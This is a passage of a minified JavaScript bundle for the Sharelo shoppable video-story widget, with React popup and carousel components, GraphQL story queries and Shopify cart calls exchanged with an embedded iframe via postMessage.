t(t){a&&de(t)&&("focusin"===t.type?dt:function(t){uZ(t,u9()).forEach(t=>{t.dataset.tabindex=t.getAttribute("tabindex")||"",t.setAttribute("tabindex","-1")})})(a)}},[a,o,p]),T.useEffect(()=>{a&&(h||dt(a))},[h,a]),T.createElement(da.Provider,{value:T.useMemo(()=>({preserveTabOrder:o,beforeOutsideRef:u,afterOutsideRef:d,beforeInsideRef:c,afterInsideRef:f,portalNode:a,setFocusManagerState:l}),[o,a])},m&&a&&T.createElement(di,{"data-type":"outside",ref:u,onFocus:t=>{if(de(t,a)){var n;null==(n=c.current)||n.focus()}else{let t=u7(document.body,"prev")||(null==s?void 0:s.refs.domReference.current);null==t||t.focus()}}}),m&&a&&T.createElement("span",{"aria-owns":a.id,style:dn}),a&&e0.createPortal(n,a),m&&a&&T.createElement(di,{"data-type":"outside",ref:d,onFocus:t=>{if(de(t,a)){var n;null==(n=f.current)||n.focus()}else{let n=u7(document.body,"next")||(null==s?void 0:s.refs.domReference.current);null==n||n.focus(),(null==s?void 0:s.closeOnFocusOut)&&(null==s||s.onOpenChange(!1,t.nativeEvent,"focus-out"))}}}))}let du=()=>T.useContext(da);var T=C("2Ly8r"),dd={},dc={},df=function(t){var n,r=new Set,i=function(t,i){var o="function"==typeof t?t(n):t;if(!Object.is(o,n)){var a=n;n=(null!=i?i:"object"!=typeof o||null===o)?o:Object.assign({},n,o),r.forEach(function(t){return t(n,a)})}},o=function(){return n},a={setState:i,getState:o,getInitialState:function(){return s},subscribe:function(t){return r.add(t),function(){return r.delete(t)}},destroy:function(){r.clear()}},s=n=t(i,o,a);return a},dp=function(t){return t?df(t):df},dh=function(t){return dp(t)};dc.createStore=dp,dc.default=dh,(dc=dh).createStore=dp,dc.default=dc;var T=C("2Ly8r"),dm={};dm=C("cauOz");var dg=T.useDebugValue,dv=dm.useSyncExternalStoreWithSelector,dy=function(t){return t};function db(t,n,r){void 0===n&&(n=dy);var i=dv(t.subscribe,t.getState,t.getServerState||t.getInitialState,n,r);return dg(i),i}var dk=function(t){var n="function"==typeof t?dc.createStore(t):t,r=function(t,r){return db(n,t,r)};return Object.assign(r,n),r},dw=function(t){return t?dk(t):dk},dx=function(t){return dw(t)};dd.create=dw,dd.default=dx,dd.useStore=db,Object.keys(dc).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(dd,t)||Object.defineProperty(dd,t,{enumerable:!0,get:function(){return dc[t]}})}),(dd=dx).create=dw,dd.useStore=db,dd.createStore=dc.createStore,dd.default=dd;let dS={popupIds:[],popupId:void 0,story:void 0,isOpen:!1,stepId:void 0,widgetType:void 0},dC=(0,dd.create)()(t=>({...dS,addPopupId:n=>{t(t=>{let r=t.popupIds;return r.includes(n)?t:{...t,popupIds:[...r,n]}})},setWidgetType:n=>{t(t=>({...t,widgetType:n}))},openPopup:(n,{story:r,stepId:i})=>{t(t=>({...t,isOpen:!0,popupId:n,story:r,stepId:i}))},closePopup:()=>{t(t=>({...t,isOpen:!1,popupId:void 0,story:void 0,stepId:void 0}))}})),dP=t=>t.width<480;function dE({children:t,isValidProp:n,...r}){n&&uv(n),(r={...(0,T.useContext)(rB),...r}).isStatic=rz(()=>r.isStatic);let i=(0,T.useMemo)(()=>r,[JSON.stringify(r.transition),r.transformPagePoint,r.reducedMotion]);return(0,E.jsx)(rB.Provider,{value:i,children:t})}var T=(C("2Ly8r"),C("2Ly8r")),dT=((f={}).AutoplayMuted="autoplay_muted",f.AutoplayUnmuted="autoplay_unmuted",f.ClickToPlay="click_to_play",f);let dj=["en","ja","de","fr","es","it","pt","ru","ko"],dI=()=>nU("div",{sx:{position:"absolute",top:0,left:0,right:0,bottom:0,display:"flex",justifyContent:"center",alignItems:"center",height:"100%",width:"100%",overflow:"hidden",borderRadius:"24px"},children:nU("div",{sx:{animation:"spin 0.75s linear infinite",height:"1.5rem",width:"1.5rem",marginRight:"0.5rem",zIndex:1e4,border:"1px solid white",borderTopColor:"transparent",borderRadius:"50%","@keyframes spin":{from:{transform:"rotate(0deg)"},to:{transform:"rotate(360deg)"}}},children:nU("span",{sx:{display:"none"},"sr-only":"true",children:"Loading..."})})});var dN=Object.assign(Object.create(null),{url:"file:///src/components/sharelo-popup-floating/sharelo-popup.component.tsx"});let dM=({isOpenRef:t,stepIdRef:n,isLoaded:r,popupId:i,storyId:o,initialPlaybackMode:a,playerOrientation:s,playerSize:l,position:u,windowSize:d,isShopify:c,shopifyUrl:f,locale:p,iframeRef:h,isMobile:m,useFullScreen:g})=>{let v=(0,T.useRef)(!1),{isOpen:y,stepId:b,selectedPopupId:k,widgetType:w}=dC(t=>({popupIds:t.popupIds,isOpen:t.isOpen&&i===t.popupId,closePopup:t.closePopup,selectedStoryId:t.story?.sid,stepId:t.stepId,selectedPopupId:t.popupId,widgetType:t.widgetType})),x=d.width<768||"vertical"===s,S=null,C=localStorage.getItem("sharelo-shopify-cart-info");C&&((S=JSON.parse(C)).shop!==f&&(S=null),S&&S.expiresAt<new Date().valueOf()&&(S=null,localStorage.removeItem("sharelo-shopify-cart-info")));let P=660,E=960;"regular"===l&&(E=800,P=570),x&&(E=d.width>405?405:d.width,P=d.width>405?720:1.35*d.width+120),(0,T.useEffect)(()=>{if(!y||!h.current)return;let o=h.current;if(o){if("false"===t.current){if(!r){v.current=!0,n.current=b;return}a===dT.AutoplayUnmuted?o.contentWindow.postMessage({action:"play-story",stepId:b,popupId:i},"*"):o.contentWindow.postMessage({action:"go-to-step",stepId:b,popupId:i},"*"),t.current="true",n.current=b}else"true"===t.current&&(n.current!==b?(o.contentWindow.postMessage({action:"go-to-step",stepId:b,popupId:i},"*"),n.current=b):o.contentWindow.postMessage({action:"go-to-step",stepId:b,popupId:i},"*"))}},[y,b,h,t,r,a,n,i]);let j=(0,T.useMemo)(()=>`?popupId=${i}&isShopifyStore=${c}&shopifyUrl=${f}&cartId=${S?S.cartId:""}&widgetType=${w||""}`,[S,c,i,f,w]),I=(0,T.useMemo)(()=>`${void 0!==rE?"https://story.shareloapp.com":dN.env.VITE_STORY_ENDPOINT}`,[]),N=(0,T.useMemo)(()=>p.split("-")[0].toLowerCase(),[p]),M=(0,T.useMemo)(()=>dj.includes(N)?N:"en",[N]),R=(0,T.useMemo)(()=>"en"===M?`${I}/${o}${g?"/fs":""}/embed${j}`:`${I}/${p}/${o}${g?"/fs":""}/embed${j}`,[I,M,p,j,o,g]),L=(0,T.useMemo)(()=>m||g?"100%":P,[m,g,P]),A=(0,T.useMemo)(()=>m||g?"100%":E,[m,g,E]),F=(0,T.useMemo)(()=>m||g?0:[0,16,24,24,24],[m,g]),_=(0,T.useMemo)(()=>m||g?0:"right"===u?[0,16,24,24,24]:void 0,[m,u,g]),D=(0,T.useMemo)(()=>m||g?0:"left"===u?[0,16,24,24,24]:void 0,[m,u,g]),O=(0,T.useMemo)(()=>m||g?0:24,[m,g]);return nU(rJ,{children:nU(dE,{transition:{duration:.7,ease:[.32,.72,0,1]},children:nW(uj.div,{sx:{position:"fixed",top:m?0:void 0,right:_,left:D,bottom:F,width:A,height:L,margin:0,padding:0,border:0,outline:"none",zIndex:y&&i===k?9999:-1,borderRadius:O,"::before":{content:'""',position:"absolute",top:0,right:0,left:0,bottom:0,width:A,height:L,backgroundColor:y&&i===k?"rgba(0, 0, 0, 0.85)":"trasnparent",backdropFilter:y&&i===k?"blur(12px)":"none",zIndex:-10,borderRadius:O}},children:[nU(uj.iframe,{ref:h,id:`sharelo-floating-widget-modal-${i}`,src:R,animate:y?"open":"closed",initial:"closed",variants:{closed:{opacity:0},open:{opacity:1}},transition:{duration:.3,ease:"easeInOut"},sx:{zIndex:y?9999:-1,borderRadius:O,overflow:"hidden",outline:"none",margin:0,padding:0,border:0,position:"fixed",right:_,left:D,bottom:F,height:L,width:A},allow:"fullscreen; autoplay; picture-in-picture"}),!r&&nU(dI,{})]})})})},dR=({popupId:t,story:n})=>{let{isOpen:r,closePopup:i}=dC(n=>({isOpen:n.isOpen&&t===n.popupId,closePopup:n.closePopup,selectedStoryId:n.story?.sid,stepId:n.stepId,selectedPopupId:n.popupId})),o=n?.widgetSetting?.useFullScreen||!1,a=(0,T.useRef)("false"),s=(0,T.useRef)(void 0),l=(0,T.useRef)(null),u=(0,T.useMemo)(()=>window.Shopify,[]),d=(0,T.useMemo)(()=>!!u,[u]),c=(0,T.useMemo)(()=>u?.locale||void 0,[u]),f=(0,T.useMemo)(()=>u?.url||"",[u]),p=(0,T.useMemo)(()=>c||n?.setting?.locale||"en",[c,n?.setting?.locale]),h=(0,T.useRef)(null),[m,g]=(0,T.useState)(!1),{setting:v,widgetSetting:y}=n||{},b=y?.leftAligned?"left":"right",k=parent.document.body.clientWidth,w=parent.document.body.clientHeight,x=(0,T.useMemo)(()=>({width:window.innerWidth>k?k:window.innerWidth,height:window.innerHeight>w?w:window.innerHeight}),[k,w]),S=(0,T.useMemo)(()=>dP(x),[x]),C=async(t,n)=>{try{let r=await fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:t,quantity:n})});return{cart:await r.json()}}catch(t){return console.error("Error adding item to cart:",t),{error:"Error adding item to cart"}}},P=(0,T.useCallback)(()=>{r&&l.current&&l.current.contentWindow.postMessage({action:"pause-story",popupId:t},"*")},[r,t]),E=(0,T.useCallback)(()=>{r&&(P(),i(),a.current="false",s.current=void 0)},[i,r,P]),j=(0,T.useCallback)(async n=>{let i=l.current;if(n.data){let{action:o}=n.data;if("sharelo-story-loaded"===o){n.data.popupId===t&&g(!0);return}if("close-popup"===o&&r&&E(),d&&"add-attributes-to-cart"===o&&await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{shareloStoryId:n.data.payload.shareloStoryId,shareloSessionId:n.data.payload.shareloSessionId}})}),d&&"fetch-cart"===o)try{let t=await fetch("/cart.js"),r=await t.json();i.contentWindow.postMessage({source:"Sharelo",action:"cart-fetched",payload:{cart:r}},n.origin);return}catch(t){console.error("Error fetching cart:",t),i.contentWindow.postMessage({source:"Sharelo",action:"cart-fetched",payload:{error:"failed to fetch cart"}},n.origin);return}if(d&&"add-to-cart"===o){let{payload:t}=n.data,{variantId:r,quantity:o=1}=t;await C(r,o);let a=await fetch("/cart.js"),s=await a.json();i.contentWindow.postMessage({source:"Sharelo",action:"cart-updated",payload:{cart:s}},n.origin);return}if(d&&"change-quantity"===o){let{payload:t}=n.data,{variantId:r,quantity:o}=t;await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{[r]:o}})});let a=await fetch("/cart.js"),s=await a.json();i.contentWindow.postMessage({source:"Sharelo",action:"cart-updated",payload:{cart:s}},n.origin);return}if("save-shopify-cart-info"===o){let{payload:t}=n.data;localStorage.setItem("sharelo-shopify-cart-info",JSON.stringify(t));return}}},[d,r,t,E]);return((0,T.useEffect)(()=>(h.current&&window.removeEventListener("message",h.current),h.current=window.addEventListener("message",j),()=>{h.current&&window.removeEventListener("message",h.current)}),[d,r,t,E,j]),(0,T.useEffect)(()=>(m&&h.current&&!d&&(window.removeEventListener("message",h.current),h.current=null),()=>{h.current&&window.removeEventListener("message",h.current)}),[m,d]),n)?eK(dl,{id:t,children:eK(dM,{isOpenRef:a,stepIdRef:s,handleCloseModal:E,isLoaded:m,popupId:t,storyId:n.sid,initialPlaybackMode:y?.initialPlaybackMode,playerOrientation:v?.orientation||"auto",playerSize:"regular",position:b,windowSize:x,isShopify:d,shopifyUrl:f,locale:p,iframeRef:l,isMobile:S,useFullScreen:o})}):null};var T=C("2Ly8r");let dL=({containerWidth:t,story:n,storySteps:r})=>{let{widgetSetting:i}=n||{},o=(0,T.useMemo)(()=>i?.widgetIsResponsive,[i]),a=(0,T.useMemo)(()=>i?.widgetAlignment,[i]),s=(0,T.useMemo)(()=>r?.length,[r]),l=(0,T.useMemo)(()=>i?.widgetItemGap,[i]),u=(s-1)*l,d=(0,T.useMemo)(()=>i?.widgetItemsPerRow,[i]),c=(0,T.useMemo)(()=>o?(t-(d-1)*l)/d:i?.widgetItemWidth,[o,t,d,l,i?.widgetItemWidth]),f=(0,T.useMemo)(()=>o?c/9*16:i?.widgetItemHeight,[c,i?.widgetItemHeight,o]),p=(0,T.useMemo)(()=>i?.widgetBorderRadius,[i]);return{alignment:a,gapSum:u,itemsPerRow:d,isResponsive:o,itemWidth:c,itemHeight:f,itemCount:s,itemGap:l,itemBorderRadius:p,itemBorderThickness:(0,T.useMemo)(()=>i?.widgetBorderThickness,[i]),showBorder:(0,T.useMemo)(()=>i?.showBorder,[i]),borderColor:(0,T.useMemo)(()=>i?.borderColor,[i])}};var T=C("2Ly8r");let dA=T.forwardRef(function(t,n){return T.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor","aria-hidden":"true",ref:n},t),T.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19l-7-7 7-7"}))});var T=C("2Ly8r");let dF=T.forwardRef(function(t,n){return T.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor","aria-hidden":"true",ref:n},t),T.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 5l7 7-7 7"}))}),d_=({direction:t,onClick:n,canClick:r})=>nU("button",{sx:{width:"36px",height:"100%",position:"absolute",left:"left"===t?"0":"auto",right:"right"===t?"0":"auto",zIndex:50,outline:"none",margin:0,padding:0,border:"none",backgroundColor:"transparent",cursor:"pointer",":disabled":{cursor:"not-allowed",opacity:.4}},onClick:n,disabled:!r,children:nU("div",{sx:{position:"absolute",top:"calc(50% - 1rem)",right:"right"===t?"8px":"auto",left:"left"===t?"8px":"auto",color:"white",opacity:1,width:"28px",zIndex:50},children:nU("div",{sx:{height:"28px",width:"28px",borderRadius:"9999px",display:"inline-flex",alignItems:"center",justifyContent:"center","::before":{content:'""',position:"absolute",top:0,right:0,bottom:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",backdropFilter:"blur(6px)",zIndex:-10,borderRadius:"50%"}},children:"left"===t?nU(dA,{sx:{height:"20px",width:"20px"}}):nU(dF,{sx:{height:"20px",width:"20px"}})})})});var T=C("2Ly8r");let dD=({containerWidth:t,itemCount:n,itemsPerRow:r,itemWidth:i,isResponsive:o,gapSum:a})=>({showArrows:(0,T.useMemo)(()=>!!o&&n>r||!o&&t<n*i+a,[o,n,r,t,i,a])});function dO(t,n){[...n].reverse().forEach(r=>{let i=t.getVariant(r);i&&aL(t,i),t.variantChildren&&t.variantChildren.forEach(t=>{dO(t,n)})})}function dV(){let t=!1,n=new Set,r={subscribe:t=>(n.add(t),()=>void n.delete(t)),start(r,i){rG(t,"controls.start() should only be called after a component has mounted. Consider calling within a useEffect hook.");let o=[];return n.forEach(t=>{o.push(aB(t,r,{transitionOverride:i}))}),Promise.all(o)},set:r=>(rG(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),n.forEach(t=>{Array.isArray(r)?dO(t,r):"string"==typeof r?dO(t,[r]):aL(t,r)})),stop(){n.forEach(t=>{!function(t){t.values.forEach(t=>t.stop())}(t)})},mount:()=>(t=!0,()=>{t=!1,r.stop()})};return r}var T=C("2Ly8r");let dz=({itemCount:t,itemGap:n,gapSum:r,itemWidth:i})=>{let[o,a]=(0,T.useState)(!1),s=(0,T.useRef)(null),l=(0,T.useRef)(void 0),[u,d]=(0,T.useState)(void 0),[c,f]=(0,T.useState)(!1),[p,h]=(0,T.useState)(0),m=function(){let t=rz(dV);return rK(t.mount,[]),t}(),g=(t,n)=>Math.abs(t)*n,v=(0,T.useMemo)(()=>t*i+r,[t,i,r]),y=(0,T.useMemo)(()=>u?p*(i+n)+u:0,[p,i,n,u]),b=(0,T.useMemo)(()=>v>y,[v,y]),k=(0,T.useMemo)(()=>!!t&&p<t-1,[p,t]),w=(0,T.useMemo)(()=>p>0,[p]),x=(0,T.useCallback)(t=>t*i+t*n,[n,i]),S=(0,T.useCallback)(()=>{if(b){let t=v-y;if(t>i+n){let t=p+1;h(t),m.start({x:-x(t),transition:{duration:.2,ease:"easeInOut"}})}else m.start({x:-x(p)-t,transition:{duration:.2,ease:"easeInOut"}}),h(p+1),a(!0)}},[b,p,m,x,v,y,i,n]),C=(0,T.useCallback)(()=>{if(w){let t=p-1;h(t),m.start({x:-x(t),transition:{duration:.2,ease:"easeInOut"}}),a(!1)}},[w,p,m,x]),P=(0,T.useCallback)(t=>{t.preventDefault(),t.stopPropagation(),f(!0)},[f]),E=(0,T.useCallback)(n=>{t&&(n<0&&k?S():n>0&&w&&C())},[w,k,C,S,t]),j=(0,T.useCallback)(async(t,n)=>{n&&n.stopPropagation(),Math.abs(g(t.offset.x,t.velocity.x))>1?t.offset.x<0&&b?S():t.offset.x>0&&w?C():o?await m.start({x:-x(p)-(v-y),transition:{duration:.2,ease:"easeInOut"}}):await m.start({x:-x(p),transition:{duration:.2,ease:"easeInOut"}}):t.offset.x<-1&&b?S():t.offset.x>1&&w&&C(),window.setTimeout(()=>{f(!1)},0)},[b,w,S,C,o,m,x,p,v,y]),I=(0,T.useMemo)(()=>({enter:t=>({x:t<0?-(.1*i):.1*i,opacity:.7}),center:{x:0,opacity:1,transition:{duration:.5,ease:"easeInOut"}},exit:t=>({x:t<0?.1*i:-(.1*i),opacity:0,transition:{duration:.5,ease:"easeInOut"}})}),[i]);(0,T.useEffect)(()=>{s.current?(d(s.current.offsetWidth),l.current&&window.clearInterval(l.current)):l.current=window.setInterval(()=>{s.current&&(d(s.current.offsetWidth),window.clearInterval(l.current))},100)},[]);let N=(0,T.useCallback)(()=>{let t=s.current;t&&d(t.offsetWidth)},[]);(0,T.useEffect)(()=>(window.addEventListener("resize",N,!1),()=>{window.removeEventListener("resize",N,!1)}),[N]);let M=(0,T.useCallback)(async()=>{if(o){await m.start({x:-x(p)-(v-y),transition:{stiffness:500,damping:40,duration:.1}});return}await m.start({x:-x(p),transition:{stiffness:500,damping:40,duration:.1}})},[o,m,x,p,v,y]);return(0,T.useEffect)(()=>{M()},[u,M]),{variants:I,canSwipeRight:b,canGoNext:k,canGoBack:w,goBack:C,goNext:S,handleDragStart:P,handleDragEnd:j,handleSwipe:E,carouselRef:s,isDragging:c,currentIndex:p,animationControls:m}};var T=C("2Ly8r");let dB=({itemCount:t})=>{let[n,r]=(0,T.useState)(0);return{previewStepIndex:n,handleGoNextPreviewStep:()=>{n<t-1?r(n+1):r(0)}}},d$=`
  query initiation($id: String!, $isPreview: Boolean!) {
    initiation(id: $id, isPreview: $isPreview) {
      initiation {
        __typename
        ... on Initiation {
          id
          sid
          title
          thumbUrl
          previewVideoUrl
          setting {
            id
            locale
            isInteractive
            showPages
            widgetLive
            orientation
            canChangeMediaSpeed
            showChoiceLetters
            choiceLetterType
          }
          widgetSetting {
            id
            shape
            size
            allowHiding
            borderColor
            bottomMargin
            caption
            displayOnDesktop
            displayOnMobile
            leftAligned
            showBorder
            showTextBubble
            sideMargin
            textBubbleBgColor
            textBubbleTextColor
            textBubbleMessage
            useVideoPreview
            useFullScreen
            initialPlaybackMode
            widgetAlignment
            widgetBorderRadius
            widgetBorderThickness
            widgetItemsPerRow
            widgetItemWidth
            widgetItemHeight
            widgetItemGap
            widgetIsResponsive
          }
          brandSetting {
            id
            primaryColor
          }
        }
        ... on InvalidInviteToken {
          message
        }
        ... on ShareDisabled {
          message
        }
        ... on RequireInvitation {
          message
        }
        ... on LinkNoAccess {
          message
        }
        ... on InviteRequired {
          message
        }
        ... on ReachedLifetimePlaysLimit {
          message
        }
        ... on ReachedMonthlyPlaysLimit {
          message
        }
        ... on UnknownError {
          message
        }
      }
      sessionToken
    }
  }
`,dU=`
  query initiationItems($storyId: ID!) {
    initiationItems(initiationId: $storyId) {
      __typename
      id
      interactionType
      title
      type
      order
      content {
        __typename
        id
        video {
          __typename
          id
          previewUrl
          rawUrl
          thumbUrl
        }
      }
    }
  }
`,dW=({storyId:t})=>{let[{data:n,fetching:r,error:i}]=nT({query:d$,variables:{id:t,isPreview:!1}}),[{data:o,fetching:a,error:s}]=nT({query:dU,variables:{storyId:t}}),l=n?.initiation?.initiation,u=o?.initiationItems;return{widgetActive:l?.setting?.widgetLive,story:l,storySteps:u,fetchingStory:r,fetchingStorySteps:a,fetchStoryError:i,fetchStoryStepsError:s}},dH=t=>eK("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",width:"1em",height:"1em",...t,children:eK("path",{d:"M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80v352c0 17.4 9.4 33.4 24.5 41.9S58.2 482 73 473l288-176c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"})}),dq=({stepId:t,onClick:n,onPreviewEnded:r,isPlayingPreview:i,previewUrl:o,thumbUrl:a,width:s,height:l,borderRadius:u,borderThickness:d,borderColor:c,showBorder:f,isDragging:p})=>nW("div",{"data-step-id":t,sx:{width:s,height:l,backgroundColor:"black",borderRadius:u,borderColor:`${f?c:"transparent"}`,borderWidth:`${d||0}px`,borderStyle:`${f?"solid":"none"}`,overflow:"hidden",position:"relative",objectFit:"contain","::before":{content:'""',position:"absolute",top:0,right:0,bottom:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",backdropFilter:"blur(6px)",zIndex:-10,borderRadius:u}},children:[nU("button",{sx:{outline:"none",border:"none",backgroundColor:"transparent",cursor:"pointer",margin:0,padding:0,display:"block"},onClick:()=>n(t),onTouchEnd:()=>n(t),type:"button",children:nU("div",{sx:{position:"absolute",inset:0,m:0,p:0,zIndex:30,height:"100%",width:"100%",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center"},children:nU("div",{sx:{height:64,width:64,opacity:.8,backgroundColor:"transparent",display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",borderRadius:"50%"},children:nU(dH,{sx:{width:32,height:32,marginLeft:1,fill:"rgba(255, 255, 255, 1)"}})})})}),i&&o?nU("video",{autoPlay:!0,loop:!1,controls:!1,muted:!0,disablePictureInPicture:!0,playsInline:!0,onEnded:r,onClick:()=>{p||n(t)},poster:a,height:l||0,width:s||0,sx:{backgroundColor:"black",position:"relative",width:"100% !important",height:"100% !important",overflow:"hidden",objectFit:"cover",objectPosition:"center",zIndex:"20"},children:nU("source",{src:o,type:"video/mp4"})}):nU("img",{alt:"cover",src:a,onClick:()=>{p||n(t)},height:l||0,width:s||0,sx:{backgroundColor:"black",position:"relative",width:"100% !important",height:"100% !important",overflow:"hidden",zIndex:"10",objectFit:"cover",objectPosition:"center"}})]}),dG={animation:"pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite","@keyframes pulse":{"0%, 100%":{opacity:1},"50%":{opacity:.7}}},dQ=({borderRadius:t,width:n,height:r})=>nU("div",{sx:{...dG,width:n,height:r,aspectRatio:"9/16",backgroundColor:"#cbd5e1",borderRadius:t,borderColor:"transparent",borderWidth:0,borderStyle:"none",overflow:"hidden",position:"relative",objectFit:"contain"}}),dY=({itemGap:t,itemHeight:n,justifyContent:r,itemCount:i,itemWidth:o,borderRadius:a})=>t&&n&&o&&i&&a?nU("div",{sx:{display:"flex",flexDirection:"row",gap:`${t}px`,height:`${n}px`,width:"100%",justifyContent:r,position:"relative"},children:nU("div",{sx:{display:"grid",gap:`${t}px`,gridTemplateColumns:`repeat(${i}, ${o}px)`,justifyContent:"start"},children:Array.from({length:i}).map((t,n)=>nU(dQ,{width:o,height:"100%",borderRadius:a},`video-card-skeleton-${n}`))})}):null;var T=C("2Ly8r"),dX={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let dK=new Uint8Array(16),dJ=[];for(let t=0;t<256;++t)dJ.push((t+256).toString(16).slice(1));var dZ=function(t,n,i){if(dX.randomUUID&&!n&&!t)return dX.randomUUID();let o=(t=t||{}).random||(t.rng||function(){if(!r&&!(r="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(dK)})();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,n){i=i||0;for(let t=0;t<16;++t)n[i+t]=o[t];return n}return function(t,n=0){return dJ[t[n+0]]+dJ[t[n+1]]+dJ[t[n+2]]+dJ[t[n+3]]+"-"+dJ[t[n+4]]+dJ[t[n+5]]+"-"+dJ[t[n+6]]+dJ[t[n+7]]+"-"+dJ[t[n+8]]+dJ[t[n+9]]+"-"+dJ[t[n+10]]+dJ[t[n+11]]+dJ[t[n+12]]+dJ[t[n+13]]+dJ[t[n+14]]+dJ[t[n+15]]}(o)};let d0=t=>{t.forEach(t=>{let n=document.getElementById(`sharelo-floating-widget-modal-${t}`);n&&n.contentWindow.postMessage({action:"stop-story",popupId:t},"*")})},d1=({story:t,isDragging:n})=>{let r=(0,T.useMemo)(()=>dZ(),[]),i=dC(t=>t.addPopupId),o=dC(t=>t.setWidgetType),a=dC(t=>t.popupIds),s=(0,T.useMemo)(()=>a.filter(t=>t!==r),[a,r]),{openPopup:l}=dC(t=>({openPopup:t.openPopup})),u=(0,T.useCallback)(i=>{n||(l(r,{story:t,stepId:i}),d0(s))},[n,l,r,t,s]);return(0,T.useEffect)(()=>{i(r)},[r,i]),(0,T.useEffect)(()=>{o("carousel")},[o]),{popupId:r,handleClickItem:u}},d2=({storyId:t,containerWidth:n})=>{let{story:r,storySteps:i,widgetActive:o,fetchingStorySteps:a}=dW({storyId:t}),{alignment:s,gapSum:l,isResponsive:u,itemWidth:d,itemHeight:c,itemCount:f,itemGap:p,itemsPerRow:h,itemBorderRadius:m,itemBorderThickness:g,borderColor:v,showBorder:y}=dL({story:r,storySteps:i,containerWidth:n}),{animationControls:b,variants:k,canGoBack:w,canSwipeRight:x,goBack:S,goNext:C,handleDragStart:P,handleDragEnd:E,carouselRef:j,isDragging:I,currentIndex:N}=dz({itemCount:f,itemGap:p,itemWidth:d,gapSum:l}),{popupId:M,handleClickItem:R}=d1({isDragging:I,storyId:t,story:r}),{showArrows:L}=dD({containerWidth:n,itemCount:f,itemsPerRow:h,currentIndex:N,itemWidth:d,isResponsive:u,gapSum:l}),{previewStepIndex:A,handleGoNextPreviewStep:F}=dB({itemCount:f}),_="center";return("left"===s?_="flex-start":"right"===s&&(_="flex-end"),r&&o)?a?nU(dY,{itemGap:p,itemHeight:c,justifyContent:_,itemCount:f,itemWidth:d,borderRadius:m}):i&&0!==i.length?nW(T.Fragment,{children:[nU(dR,{popupId:M,story:r},M),nW("div",{sx:{display:"flex",flexDirection:"row",gap:`${p}px`,height:`${c}px`,width:"100%",justifyContent:_,position:"relative"},children:[L&&nU(d_,{direction:"left",onClick:S,canClick:w}),nU("div",{sx:{height:"100%",overflowX:"hidden"},children:nU(rJ,{children:nU(uj.div,{ref:j,sx:{display:"grid",gap:`${p}px`,gridTemplateColumns:`repeat(${f}, ${d}px)`,justifyContent:"start"},drag:"x",dragConstraints:{left:-d*(f-1)-l,bottom:0},initial:{x:0},onDragStart:(t,n)=>P(t),onDragEnd:(t,n)=>E(n,t),variants:k,animate:b,children:i.map((t,n)=>nU(dq,{stepId:t.id,onClick:R,width:d,height:c,isPlayingPreview:n===A,onPreviewEnded:F,previewUrl:t.content.video?.previewUrl||t.content.video?.rawUrl,isDragging:I,thumbUrl:t.content.video?.thumbUrl,borderRadius:m,borderThickness:g,borderColor:v,showBorder:y},t.id))})})}),L&&nU(d_,{direction:"right",onClick:C,canClick:x})]})]}):null:null},d3=({storyId:t})=>{let n=(0,T.useRef)(null),[r,i]=(0,T.useState)(),o=(0,T.useCallback)(()=>{n.current&&i(n.current.offsetWidth)},[n]);return(0,T.useEffect)(()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}),[n,i,o]),(0,T.useEffect)(()=>{n.current&&i(n.current.offsetWidth)},[]),nU(rS,{theme:rC,children:nU(nb,{value:rO,children:nU("div",{ref:n,sx:{width:"100%"},children:nU(d2,{storyId:t,containerWidth:r})})})})};class d4 extends HTMLElement{static get observedAttributes(){return["data-storyId"]}connectedCallback(){this.render()}attributeChangedCallback(t,n,r){"data-storyId"===t&&n!==r&&this.render()}render(){let t=this.getAttribute("data-storyId");h(this).render(eK(d3,{storyId:t}))}disconnectedCallback(){h(this).unmount()}}var T=C("2Ly8r"),d5={},T=C("2Ly8r");d5=T.forwardRef(function(t,n){return T.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:2,stroke:"currentColor","aria-hidden":"true",ref:n},t),T.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18L18 6M6 6l12 12"}))});var T=C("2Ly8r");let d8=({popupId:t,story:n,config:r,windowSize:i})=>{let a;let 